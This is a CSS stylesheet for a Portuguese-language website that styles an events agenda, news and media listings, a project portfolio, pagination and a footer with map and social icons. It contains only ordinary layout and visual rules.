.home .videos-fotos .menu .itens .active { font-weight: 600; }

.agenda-lista { width: 940px; margin: 0 auto; position: relative; padding-top: 25px; padding-bottom: 100px; }
.pagina-agenda .agenda-lista { padding: 10px 0 60px; }
.pagina-agenda .paginacao-rodape { padding: 0 0 30px; }
.home .videos-fotos + .agenda-lista { padding-top: 125px; }
.agenda-lista .titulo { font-size: 50px; color: #515a35; text-transform: uppercase; margin-bottom: 25px; padding-left: 5px; }
.agenda-lista .veja-todos { display: block; position: absolute; color: #515a35; font-size: 20px; right: 10px; top: 45px; width: 175px; }
.home .videos-fotos + .agenda-lista .veja-todos { top: 145px; }
.agenda-lista .veja-todos:hover { color: #ffffff; }
.agenda-lista .itens .item-agenda { display: inline-block; vertical-align: top; width: 231px; position: relative; margin-bottom: 15px; }
.agenda-lista .item-agenda .foto-wrapper { margin-bottom: 15px; padding: 9px; width: 217px; height: 217px; background: url("img/frame-agenda-foto.png"); position: relative; }
.agenda-lista .foto-wrapper .over-foto { width: 217px; height: 217px; position: absolute; top: 9px; left: 9px; z-index: 2; background: url("img/over-foto-agenda.png"); overflow: hidden; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; 
    -webkit-transition: all 250ms linear;
    -moz-transition: all 250ms linear;
    -o-transition: all 250ms linear;
    -ms-transition: all 250ms linear;
    transition: all 250ms linear;
}
.agenda-lista .item-agenda:hover .foto-wrapper .over-foto { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; }
.agenda-lista .foto-wrapper .wrapper-icon-over { width: 217px; height: 217px; position: absolute; top: 0; left: 0; }
.agenda-lista .foto-wrapper .ico-over-foto { display: block; position: absolute; top: 300px; left: 90px; background: url("img/ico-sprite-home.png") no-repeat 0 -961px; width: 44px; height: 44px; 
    -webkit-transition: all 400ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -moz-transition: all 400ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -o-transition: all 400ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -ms-transition: all 400ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    transition: all 400ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
}
.agenda-lista .item-agenda:hover .ico-over-foto { top: 83px; }
.agenda-lista .foto-wrapper img { position: relative; z-index: 1; }
.agenda-lista .link-agenda { position: absolute; z-index: 5; top: 0; left: 0; width: 100%; height: 100%; display: block; background: url("img/blank.png"); }
.agenda-lista .data { display: block; width: 220px; margin: 0 auto; color: #515a35; font-size: 50px; line-height: 44px; }
.agenda-lista .data .mes { font-size: 25px; text-transform: capitalize; display: inline-block; }
.agenda-lista .data .hora { font-size: 25px; display: block; color: #515a35; line-height: 22px; margin-bottom: 12px }
.agenda-lista .titulo-item { width: 220px; margin: 0 auto; color: #515a35; font-size: 20px; line-height: 24px; }
.agenda-lista .item-agenda:hover .data, 
.agenda-lista .item-agenda:hover .hora, 
.agenda-lista .item-agenda:hover .titulo-item { color: #ffffff; }

.rodape-site { background: url("img/bg-rodape-top.png") left top repeat-x; position: relative; z-index: 2; margin-top: -10px; height: 388px; overflow: hidden; clear: both; }
.rodape-wrapper { height: 312px; margin: 0 auto; width: 850px; padding-top: 78px; }
.rodape-wrapper .col-esq { float: left; width: 350px; font-size: 25px; color: #515a35; }
.rodape-wrapper .col-dir { float: right; width: 196px; margin: 110px 0 0 0; }
.rodape-wrapper .redes-sociais .ico-sprite-home { margin-left: 10px; width: 41px; height: 40px; float: left; }
.rodape-wrapper .redes-sociais .ico-sprite-home:first-child { margin-left: 0; }
.rodape-wrapper .redes-sociais .ico-fb { background-position: 0 -220px; }
.rodape-wrapper .redes-sociais .ico-fb:hover { background-position: 0 -130px; }
.rodape-wrapper .redes-sociais .ico-twitter { background-position: 0 -1517px; }
.rodape-wrapper .redes-sociais .ico-twitter:hover { background-position: 0 -1427px; }
.rodape-wrapper .redes-sociais .ico-vimeo { background-position: 0 -1891px; }
.rodape-wrapper .redes-sociais .ico-vimeo:hover { background-position: 0 -1801px; }
.rodape-wrapper .redes-sociais .ico-instagram { background-position: 0 -1981px; }
.rodape-wrapper .redes-sociais .ico-instagram:hover { background-position: 0 -2071px; }
.rodape-wrapper .logo { margin-bottom: 7px; }
.rodape-wrapper .tel { padding-left: 47px; position: relative; height: 52px; margin-bottom: 15px; }
.rodape-wrapper .tel .ico-telefone { background-position: 0 -679px; width: 27px; height: 44px; position: absolute; left: 0; top: 0; }
.rodape-wrapper .endereco { padding-left: 47px; position: relative; height: 105px; }
.rodape-wrapper .endereco .link-mapa { position: absolute; left: 0; top: 5px; display: block; background: url("img/blank.png"); width: 320px; height: 100px; z-index: 5; }
.rodape-wrapper .endereco .link-mapa:hover + .ico-pin { background-position: 0 -773px; }
.rodape-wrapper .endereco .ico-pin { background-position: 0 -867px; width: 26px; height: 44px; position: absolute; left: 0; top: 5px; }
.rodape-site .rodape-bg { display: block; background: url("img/bg-rodape-map-seta.png") top center no-repeat; width: 100%; height: 56px; position: absolute; z-index: 10; top: 390px; left: 0; }

.rodape-site .mapa-wrapper { height: 825px; width: 100%; position: relative; }
.rodape-site .link-fechar-mapa { display: block; width: 31px; height: 31px; position: absolute; top: 60px; left: 50%; margin-left: -15px; z-index: 5; background: url("img/btn-fechar-mapa.png"); }
.rodape-site #mapa-origem { height: 825px; width: 100%; }

.wrapper-top-interna { height: 141px; background: url(img/bg-topo-interna-rpt.jpg) repeat-x top center; z-index: 12; position: relative; }
.header-top-interna { width: 920px; margin: 0 auto; position: relative; }
.header-top-interna .logo { position: absolute; top: 28px; left: 17px; width: 185px; height: 136px; display: block; }
.header-top-interna .menu-top { width: 565px; float: right; margin: 17px 0 30px; }
.header-top-interna .menu-top li { float: left; margin-left: 5px; background: url("img/ico-sprite-internas.png") 0 -572px no-repeat; font-size: 12px; text-transform: uppercase; }
.header-top-interna .menu-top li:first-child { margin-left: 0; background: none; }
.header-top-interna .menu-top li a { color: #ffffff; display: block; padding: 0 7px 0 15px; }
.header-top-interna .menu-top li a:hover, 
.header-top-interna .menu-top .current-menu-item a { color: #202a00; }
.header-top-interna .titulo-pagina { margin-left: 212px; height: 53px; color: #202a00; clear: both; font-size: 50px; text-transform: uppercase; color: #515a35; padding-left: 28px; position: relative; }
.header-top-interna .titulo-pagina .ico-titulo-interna { bottom: 0; left: 0; position: absolute; background-position: 0 -1277px; width: 19px; height: 3px; }

.wrapper-conteudo-interna { min-height: 400px; /*background: url(img/bg-conteudo-interna.jpg) center top no-repeat; position: relative;*/ }

.noticias-wrapper { padding-top: 60px; margin: 0 auto; width: 920px; min-height: 300px; }
.calendario-wrapper a { color: #515a35; }
.calendario-wrapper a:hover { color: #fff; }
.calendario-wrapper .anos-lista { margin-bottom: 20px; position: relative; left: -6px; }
.calendario-wrapper .anos-lista .ano { float: left; font-size: 18px; color: #ffffff; position: relative; top: 10px; }
.calendario-wrapper .anos-lista .ano:before { content: '\002F'; color: #515a35; display: inline-block; padding: 0 5px; }
.calendario-wrapper .anos-lista .ano:first-child:before { content: ''; }
.calendario-wrapper .anos-lista .ano.ativo { font-size: 30px; position: static; top: 0; }
.calendario-wrapper .anos-lista .ano.ativo:before { font-size: 18px; }
.calendario-wrapper .anos-lista .ano.ativo a { color: #fff; }
.calendario-wrapper .meses-lista { margin-bottom: 35px; }
.calendario-wrapper .meses-lista .mes { float: left; font-size: 18px; text-transform: uppercase; color: #515a35; }
.calendario-wrapper .meses-lista .mes a { color: #ffffff; }
.calendario-wrapper .meses-lista .mes:before { content: '\002F'; color: #515a35; display: inline-block; padding: 0 2px; }
.calendario-wrapper .meses-lista .mes:first-child:before { content: ''; }

.noticias-lista { padding-bottom: 38px; }
.noticias-lista .noticias { overflow: hidden; }
.noticias-lista .noticia { margin-top: 38px; overflow: hidden; }
.noticias-lista .noticia:first-child { margin-top: 0; }
.noticias-lista .data { float: left; width: 63px; height: 63px; }
.noticias-lista .data .ano { display: block; font-size: 14px; }
.noticias-lista .dir { float: right; width: 840px; padding-top: 7px; }
.noticias-lista .noticia h3, 
.noticias-lista .noticia .veiculo { color: #515a35; font-size: 25px; text-transform: uppercase; margin: 0; line-height: 28px; }
.noticias-lista .noticia .veiculo { font-size: 20px; }
.noticias-lista .noticia a { color: #515a35; }
.noticias-lista .data a { float: left; width: 59px; height: 46px; padding: 12px 4px 5px; color: #fff; background: #515a35; font-size: 21px; text-align: right; display: block; }
.noticias-lista .noticia:hover .data a { color: #515a35; background: #fff; }
.noticias-lista .noticia:hover h3, 
.noticias-lista .noticia:hover .data, 
.noticias-lista .noticia:hover .titulo, 
.noticias-lista .noticia:hover .veiculo, 
.noticias-lista .noticia:hover .veiculo:before, 
.noticias-lista .noticia:hover a { color: #fff; }

.namidia-lista { padding-left: 5px; }
.namidia-lista .noticia .ico-pdf { background-position: 0 -1051px; width: 51px; height: 63px; float: left; margin-right: 22px; }
.namidia-lista .noticia:hover .ico-pdf { background-position: 0 -1164px; }
.namidia-lista .noticia .info-noticia { padding-top: 5px; }
.namidia-lista .noticia .data { display: inline; float: none; background: none; width: auto; height: auto; font-size: 20px; color: #515a35; }
.namidia-lista .noticia .veiculo:before { content: '\002F'; color: #515a35; display: inline-block; padding: 0 4px; }

.paginacao-rodape { margin: 30px auto 0; width: 500px; text-align: center; }
.paginacao-rodape span a { display: inline-block; color: #515a35; background-image: url(img/ico-sprite-internas.png); background-repeat: no-repeat; height: 19px; line-height: 19px; font-size: 18px; text-transform: uppercase; }
.paginacao-rodape span + span a { margin-left: 30px; }
.paginacao-rodape span a:hover { color: #fff; }
.paginacao-rodape .prev a { padding-left: 18px; background-position: 0 -775px; }
.paginacao-rodape .prev a:hover { background-position: 0 -637px; }
.paginacao-rodape .prox a { padding-right: 18px; background-position: 178px -982px; }
.paginacao-rodape .prox a:hover { background-position: 178px -844px; }
.paginacao-rodape.paginacao-projetos .prev a { padding: 0 18px 0 0; background-position: 154px -982px; }
.paginacao-rodape.paginacao-projetos .prox a { padding: 0 0 0 18px; background-position: 0 -775px; }

.filtro-assuntos { margin-top: 25px; background: #515a35; min-height: 45px; padding-top: 15px; }
.filtro-assuntos .link-filtro-abrir { background-position: 0 -308px; width: 30px; height: 30px; margin: 0 auto; }
.filtro-assuntos .link-filtro-abrir:hover { background-position: 0 -228px; }
.filtro-assuntos .wrapper { display: none; width: 920px; margin: 0 auto; text-transform: uppercase; padding-bottom: 35px; }
.filtro-assuntos h4 { font-size: 25px; margin: 7px 0 22px; text-align: center; color: #fff; }
.filtro-assuntos .assuntos .assunto { display: inline-block; width: 180px; margin-right: 62px; font-size: 15px; vertical-align: top; margin-bottom: 6px; line-height: 16px; }
.filtro-assuntos .assuntos .assunto:nth-child(4n+4) { margin-right: 0; }
.filtro-assuntos .assuntos .assunto a { color: #ffffff; }
.filtro-assuntos .assuntos .assunto a:hover { color: #85984a; }

.wrapper-conteudo-interna .link-voltar { padding-left: 20px; text-indent: 0; text-transform: uppercase; font-size: 20px; color: #515a35; background: url("img/ico-sprite-internas.png") 0 -772px no-repeat; position: absolute; left: 50%; margin-left: 375px; top: 20px; display: block; width: 62px; height: 24px; }
.wrapper-conteudo-interna .link-voltar:hover { color: #fff; background-position: 0 -633px; }

.noticias-detalhe { padding-top: 60px; margin: 0 auto; width: 920px; padding-bottom: 80px; position: relative; }
.noticia-item .data { height: 32px; line-height: 32px; background: #fff; color: #515a35; width: 116px; text-align: center; margin-bottom: 6px; font-size: 20px; display: block; }
.noticia-item .titulo-noticia { font-size: 30px; text-transform: uppercase; color: #515a35; margin-bottom: 50px; }
.noticia-item .noticia-conteudo .esq { float: left; width: 920px; }
.noticia-item .noticia-conteudo .dir { float: right; position: relative; right: -10px; width: 482px; }
.noticia-item .noticia-conteudo .dir + .esq { float: none; width: 920px; width: 445px; }
.noticia-item .noticia-conteudo .esq .conteudo img { max-width: 920px; height: auto; }
.noticia-item .noticia-conteudo .dir + .esq .conteudo img { max-width: 445px; }
.noticia-item .noticia-conteudo .conteudo { color: #515a35; font-size: 14px; line-height: 20px; text-align: justify; }
.noticia-item .noticia-conteudo .conteudo a { color: #364700; }
.noticia-item .noticia-conteudo .conteudo a:hover { text-decoration: underline; }
.noticia-item .noticia-conteudo .conteudo p { margin-bottom: 25px; }
.noticia-item .noticia-conteudo .midias-sociais { width: 350px; margin: 0 0 15px; padding-top: 20px; list-style: none; }
.noticia-item .noticia-conteudo .midias-sociais .midia { width: 128px; margin-left: 8px; float: left; text-transform: uppercase; font-size: 14px; color: #525c39; height: 21px; line-height: 21px; }
.noticia-item .noticia-conteudo .midias-sociais .midia:first-child { margin-left: 0; }
.noticia-item .noticia-conteudo .midias-sociais .midia.fb { width: 92px; }
.noticia-item .noticia-conteudo .midias-sociais .midia.tw { width: 84px; }
.noticia-item .noticia-conteudo .midias-sociais .midia .btn-midia { display: block; background: url(img/compartilhar-botoes.png); text-indent: -9999px; height: 21px; }
.noticia-item .noticia-conteudo .midias-sociais .midia.fb .btn-midia { background-position: 0 -27px; }
.noticia-item .noticia-conteudo .midias-sociais .midia.fb .btn-midia:hover { background-position: 0 0; }
.noticia-item .noticia-conteudo .midias-sociais .midia.tw .btn-midia { background-position: -99px -27px; }
.noticia-item .noticia-conteudo .midias-sociais .midia.tw:hover .btn-midia { background-position: -99px 0; }
.noticia-item .dir .foto { height: 293px; width: 457px; padding: 13px 0 0 25px; background: url("img/bg-foto-noticia.png") no-repeat; overflow: hidden; margin-bottom: 30px; }
.noticia-item .dir .foto img { width: 434px; height: 280px; }
.noticia-item .dir .download { padding-left: 12px; }
.noticia-item .download a { line-height: 26px; padding: 12px 0 0 88px; font-size: 30px; text-transform: uppercase; color: #515a35; display: inline-block; position: relative; }
.noticia-item .download a:hover { color: #fff; }
.noticia-item .download .br { display: block; font-size: 20px; }
.noticia-item .download a .ico-download { background-position: 0 0; width: 64px; height: 64px; position: absolute; left: 0; top: 0; }
.noticia-item .download a:hover .ico-download { background-position: 0 -114px; }

.portfolio-menu { width: 960px; margin: 0 auto 25px; padding: 70px 0 30px; }
.portfolio-menu .icones-wrapper { position: relative; height: 156px; margin: 0 auto 15px; width: 920px; /*background: url(img/bg-menu-portfolio.png) center 50px no-repeat;*/ }
.portfolio-menu .icones-wrapper .itens { height: 156px; }
.portfolio-menu .icones-wrapper .item { width: 99px; height: 156px; float: left; position: relative; margin-left: 18px; }
.portfolio-menu .icones-wrapper .item:first-child { margin-left: 0; }
.portfolio-menu .icones-wrapper .item span { display: block; }
.portfolio-menu .icones-wrapper .ico-proj-wrapper { position: absolute; top: 0; left: 0; width: 99px; height: 165px; }
.portfolio-menu .icones-wrapper .ico-proj { position: absolute; top: 0; left: 0; width: 99px; height: 165px; }
.portfolio-menu .icones-wrapper .ico-proj-wrapper-over { position: absolute; top: 0; left: 0; width: 94px; height: 155px; }
.portfolio-menu .icones-wrapper .ico-proj-over { background: url(img/icones-projetos/ico-proj-bg-branco.png) center top no-repeat; position: absolute; top: -30px; left: 5px; width: 84px; height: 139px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.portfolio-menu .icones-wrapper .ico-proj-over img { margin: 5px 0 0 5px; }
.portfolio-menu .icones-wrapper .title { color: #fff; position: absolute; top: 95px; width: 100%; text-align: center; font-size: 16px; text-transform: uppercase; line-height: 18px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.portfolio-menu .icones-wrapper .sombra { width: 70px; height: 23px; position: absolute; top: 110px; left: 14px; z-index: 1; opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); }
.portfolio-menu .icones-wrapper .sombra-over { width: 80px; height: 25px; position: absolute; top: 110px; left: 7px; z-index: 1; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.portfolio-menu .icones-wrapper .proj-link { position: absolute; top: 0; left: 0; width: 99px; height: 156px; z-index: 5; background: url("img/blank.png"); }
.portfolio-menu .icones-wrapper .ativo .ico-proj { display: none; }
.portfolio-menu .icones-wrapper .ativo .ico-proj-over { top: 0px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.portfolio-menu .icones-wrapper .ativo .title { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.portfolio-menu .icones-wrapper .ativo .sombra { display: none; }
.portfolio-menu .icones-wrapper .ativo .sombra-over { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.portfolio-menu .seta-nav { display: block; width: 20px; height: 43px; background: url("img/ico-sprite-home.png") 0 -1148px no-repeat; position: absolute; top: 225px; left: 50%; margin-left: 450px; z-index: 10; display: none; }
.portfolio-menu .seta-nav.active { display: block; }
.portfolio-menu .seta-nav.seta-esq { margin-left: -460px; background-position: 0 -1334px; }
.portfolio-menu .seta-dir:hover { background-position: 0 -1055px; }
.portfolio-menu .seta-esq:hover { background-position: 0 -1241px; }
.portfolio-menu .texto-projetos { width: 876px; margin: 0 auto 80px; }
.portfolio-menu .texto-projetos .col-texto { width: 408px; float: left; font-size: 14px; color: #3e3e3e; line-height: 22px; }
.portfolio-menu .texto-projetos .col-dir { float: right; margin-left: 55px; }
.portfolio-menu .projetos-lista { width: 960px; margin: 0 auto; padding-top: 20px; }
.portfolio-menu .projetos-lista .projeto { vertical-align: top; display: inline-block; margin: 0 0 55px -7px; width: 242px; background: url(img/bg-thumb-portfolio.png) center top no-repeat; position: relative; }
.portfolio-menu .projetos-lista .projeto:first-child, 
.portfolio-menu .projetos-lista .projeto:nth-child(5n+5) { margin-left: 0; }
.portfolio-menu .projeto .link-projeto { width: 242px; min-height: 221px; height: 100%; display: block; position: absolute; top: 0; left: 0; background: url(img/blank.png); z-index: 4; }
.portfolio-menu .projeto .thumb { width: 242px; height: 221px; background: url(img/bg-thumb-portfolio.png) center top no-repeat; position: relative; z-index: 3; }
.portfolio-menu .projeto .img-wrapper { width: 194px; height: 194px; overflow: hidden; position: relative; left: 25px; top: 13px; position: relative; }
.portfolio-menu .projeto .img-wrapper .mask-over { position: absolute; top: 0; left: 0; background: url(img/bg-thumb-over-portfolio.png); width: 194px; height: 194px; z-index: 3; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.portfolio-menu .projeto .img-wrapper .ico-plus { position: absolute; top: 220px; left: 75px; background-position: 0 -482px; width: 44px; height: 44px; z-index: 4; }
.portfolio-menu .projeto .titulo-projeto { width: 220px; margin: 0 auto; padding-top: 15px; font-size: 20px; color: #515a35; }
.portfolio-menu .projeto:hover .titulo-projeto { color: #fff; }
.portfolio-menu .chamada-clique-projetos { color: #515a35; width: 310px; display: block; background: #fff; height: 21px; line-height: 21px; text-transform: uppercase; font-size: 14px; padding: 0 5px; margin: 0 auto 35px; }
.portfolio-menu .chamada-clique-projetos.chamada-nenhum { width: 224px; }
.portfolio-menu .conteudo-texto-portfolio { min-height: 200px; width: 475px; margin: 0 auto; }
.portfolio-menu .conteudo-texto-portfolio { color: #515a35; font-size: 14px; line-height: 20px; }
.portfolio-menu .conteudo-texto-portfolio a { color: #364700; }
.portfolio-menu .conteudo-texto-portfolio a:hover { text-decoration: underline; }
.portfolio-menu .conteudo-texto-portfolio p { margin-bottom: 25px; }

.portfolio-detalhe { position: relative; }
.portfolio-detalhe .portfolio-item { margin: 0 auto; padding: 55px 0 50px; width: 948px; }
.portfolio-detalhe .portfolio-item .foto-dstq { margin: 0 auto; width: 948px; height: 300px; background: url(img/bg-foto-dstq-portfolio.png); margin-bottom: 25px; position: relative; }
.portfolio-detalhe .foto-dstq img { position: relative; top: 13px; left: 30px; width: 894px; }
.portfolio-detalhe .midias-sociais { float: right; width: 350px; margin-bottom: 15px; list-style: none; float: right; }
.portfolio-detalhe .midias-sociais .midia { width: 128px; margin-left: 8px; float: left; text-transform: uppercase; font-size: 14px; color: #525c39; height: 21px; line-height: 21px; }
.portfolio-detalhe .midias-sociais .midia.fb { width: 92px; }
.portfolio-detalhe .midias-sociais .midia.tw { width: 84px; }
.portfolio-detalhe .midias-sociais .midia .btn-midia { display: block; background: url(img/compartilhar-botoes.png); text-indent: -9999px; height: 21px; }
.portfolio-detalhe .midias-sociais .midia.fb .btn-midia { background-position: 0 -27px; }
.portfolio-detalhe .midias-sociais .midia.fb .btn-midia:hover { background-position: 0 0; }
.portfolio-detalhe .midias-sociais .midia.tw .btn-midia { background-position: -99px -27px; }
.portfolio-detalhe .midias-sociais .midia.tw:hover .btn-midia { background-position: -99px 0; }
.portfolio-detalhe .titulo-projeto { clear: both; color: #515a35; font-size: 40px; margin-bottom: 30px; text-transform: uppercase; padding-left: 14px; }
.portfolio-detalhe .descritivo-texto { color: #515a35; font-size: 14px; line-height: 24px; margin-bottom: 30px; padding-left: 14px; }
.portfolio-detalhe .descritivo-texto p { margin-top: 15px; }
.portfolio-detalhe .descritivo-texto p:first-child { margin-top: 0; }
.portfolio-detalhe .descritivo-texto a { color: #273300; }
.portfolio-detalhe .fotos-videos-projeto { padding-left: 14px; }
.portfolio-detalhe .fotos-videos-projeto .item-foto { margin-bottom: 35px; position: relative; }
.portfolio-detalhe .fotos-videos-projeto .esq { float: left; width: 482px; height: 306px; background: url(img/bg-foto-noticia.png); position: relative; left: -12px; }
.portfolio-detalhe .fotos-videos-projeto .foto { width: 434px; height: 280px; position: relative; left: 25px; top: 13px; overflow: hidden; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde { width: 828px; position: relative; margin-left: 45px; background: url(img/bg-sombra-foto-portfolio-gde.png) top center no-repeat;  }
.portfolio-detalhe .fotos-videos-projeto .over-wrapper { width: 774px; left: 14px; top: -8px; position: relative; overflow: hidden; border: 13px solid #fff; max-height: 508px; background: url(img/loader.gif) center center no-repeat #999; min-height: 100px; }
.portfolio-detalhe .fotos-videos-projeto .foto img, 
.portfolio-detalhe .fotos-videos-projeto .foto-gde img { position: relative; z-index: 1; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde img { max-width: 774px; }
.portfolio-detalhe .fotos-videos-projeto .foto .over-foto, 
.portfolio-detalhe .fotos-videos-projeto .foto-gde .over-foto { position: absolute; top: 0; left: 0; z-index: 2; width: 434px; height: 280px; background: url(img/over-foto-portfolio.png); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde .over-foto { width: 774px; height: 517px; background: url(img/over-foto-portfolio-gde.png) center center; }
.portfolio-detalhe .fotos-videos-projeto .foto .ico-zoom, 
.portfolio-detalhe .fotos-videos-projeto .foto-gde .ico-zoom { position: absolute; z-index: 4; display: block; background-position: 0 -961px; width: 44px; height: 44px; left: 50%; top: 360px; margin: -22px 0 0 -22px; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde .ico-zoom { top: 560px; }
.portfolio-detalhe .fotos-videos-projeto .foto .over-foto, 
.portfolio-detalhe .fotos-videos-projeto .foto .ico-zoom,
.portfolio-detalhe .fotos-videos-projeto .foto-gde .over-foto,
.portfolio-detalhe .fotos-videos-projeto .foto-gde .ico-zoom {
    -webkit-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -moz-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -o-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -ms-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
}
.portfolio-detalhe .fotos-videos-projeto .foto .link-foto, 
.portfolio-detalhe .fotos-videos-projeto .foto-gde .link-foto { position: absolute; top: 0; left: 0; z-index: 5; width: 434px; height: 280px; background: url(img/blank.png); display: block; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde .link-foto { width: 774px; height: 517px; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde:hover .over-foto, 
.portfolio-detalhe .fotos-videos-projeto .foto:hover .over-foto { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; }
.portfolio-detalhe .fotos-videos-projeto .foto:hover .ico-zoom, 
.portfolio-detalhe .fotos-videos-projeto .foto-gde:hover .ico-zoom { top: 50%; }
.portfolio-detalhe .fotos-videos-projeto .dir { position: absolute; bottom: 10px; right: 0; max-height: 269px; overflow: hidden; width: 450px; color: #515a35; font-size: 14px; line-height: 24px; }
.portfolio-detalhe .videos-lista { margin-top: 45px; clear: both; padding-left: 14px; }
.portfolio-detalhe .videos-lista .item-video { width: 935px; height: 475px; background: url("img/bg-video-portfolio.png") no-repeat; position: relative; left: -5px; clear: both; margin-bottom: 20px; }
.portfolio-detalhe .videos-lista .item-video .video { position: relative; left: 6px; top: 5px; width: 921px; height: 461px; }
.portfolio-detalhe .link-noticias-midia { text-align: center; margin: 65px auto 35px; padding-bottom: 65px; background: url(img/bg-sep-agenda.png) center bottom repeat-x; }
.portfolio-detalhe .link-noticias-midia .btn { width: 448px; height: 114px; display: inline-block; line-height: 114px; font-size: 51px; text-transform: uppercase; text-align: center; color: #ffffff; background: url(img/bt-projeto-noticias.png) no-repeat; }
.portfolio-detalhe .link-noticias-midia .btn + .btn { margin-left: 23px; }
.portfolio-detalhe .projetos-relacionados { padding: 25px 0 0 14px; }
.portfolio-detalhe .projetos-relacionados .titulo-relacionados { font-size: 25px; color: #515a35; text-transform: uppercase; margin-bottom: 20px; }
.portfolio-detalhe .projetos-relacionados .projetos { padding-left: 13px; }
.portfolio-detalhe .projetos-relacionados .projeto { font-size: 20px; margin-bottom: 3px; text-transform: uppercase; }
.portfolio-detalhe .projetos-relacionados .projeto .link-projeto { color: #515a35; }
.portfolio-detalhe .projetos-relacionados .projeto .link-projeto:hover { color: #fefefe; }

.pagina-agenda-detalhe .agenda-item { padding-bottom: 70px; }
.pagina-agenda-detalhe .agenda-item .esq { width: 460px; float: left; }
.pagina-agenda-detalhe .agenda-item .foto-wrapper { margin-bottom: 50px; float: left; width: 482px; height: 306px; background: url(img/bg-foto-noticia.png); position: relative; left: -12px; }
.pagina-agenda-detalhe .agenda-item .foto { width: 434px; height: 280px; position: relative; left: 25px; top: 13px; overflow: hidden; }
.pagina-agenda-detalhe .agenda-item .foto img { position: relative; z-index: 1; }
.pagina-agenda-detalhe .agenda-item .foto .over-foto { position: absolute; top: 0; left: 0; z-index: 2; width: 434px; height: 280px; background: url(img/over-foto-portfolio.png); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; }
.pagina-agenda-detalhe .agenda-item .foto .ico-zoom { position: absolute; z-index: 4; display: block; background-position: 0 -961px; width: 44px; height: 44px; left: 50%; top: 330px; margin: 0 0 0 -22px; }
.pagina-agenda-detalhe .agenda-item .foto .over-foto, 
.pagina-agenda-detalhe .agenda-item .foto .ico-zoom { 
    -webkit-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -moz-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -o-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -ms-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
}
.pagina-agenda-detalhe .agenda-item .foto .link-foto { position: absolute; top: 0; left: 0; z-index: 5; width: 434px; height: 280px; background: url(img/blank.png); display: block; }
.pagina-agenda-detalhe .agenda-item .foto:hover .over-foto { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; }
.pagina-agenda-detalhe .agenda-item .foto:hover .ico-zoom { top: 120px; }

.pagina-agenda-detalhe .agenda-item .evento-info { margin-bottom: 50px; width: 390px; padding: 9px 0 0 57px; position: relative; color: #515a35; font-size: 20px; line-height: 24px; clear: both; }
.pagina-agenda-detalhe .agenda-item .evento-info.evento-local { padding-bottom: 60px; }
.pagina-agenda-detalhe .agenda-item .titulo-info { font-size: 25px; margin-bottom: 10px; }
.pagina-agenda-detalhe .agenda-item .ico-sprite-internas { width: 38px; height: 38px; background-repeat: no-repeat; }
.pagina-agenda-detalhe .agenda-item .ico-relogio { background-position: 0 -2001px; position: absolute; left: 0; top: 0; }
.pagina-agenda-detalhe .agenda-item .ico-home { background-position: 0 -1418px; position: absolute; left: 0; top: 0; }

.pagina-agenda-detalhe .agenda-item .dir { float: right; width: 430px; }
.pagina-agenda-detalhe .agenda-item .data { margin: 85px 0 20px; }
.pagina-agenda-detalhe .agenda-item .titulo-evento { color: #515a35; font-size: 46px; line-height: 54px; padding: 0 0 25px; }
.pagina-agenda-detalhe .agenda-item .link-voltar-agenda { display: inline-block; margin-bottom: 50px; background: #fff; color: #515a35; padding: 3px 4px; text-transform: uppercase; font-size: 14px; }

.pagina-agenda-detalhe .agenda-lista.proximos-eventos { padding: 35px 0 0; background: url(img/bg-sep-agenda.png) center top repeat-x;  }
.pagina-agenda-detalhe .agenda-lista.proximos-eventos .titulo { text-transform: uppercase; color: #515a35; font-size: 25px; padding-bottom: 25px; margin-bottom: 0; }

.wrapper-conteudo-interna.pagina-cidades-criativas { top: -1px; height: 889px; overflow: hidden; width: 100%; }
